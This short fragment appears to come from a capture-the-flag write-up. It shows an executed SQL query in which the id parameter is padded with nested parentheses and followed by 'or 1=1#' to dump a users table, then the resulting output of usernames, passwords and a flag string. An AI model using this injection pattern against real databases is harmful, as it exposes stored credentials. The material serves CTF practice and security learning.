 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) or 1=1#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) )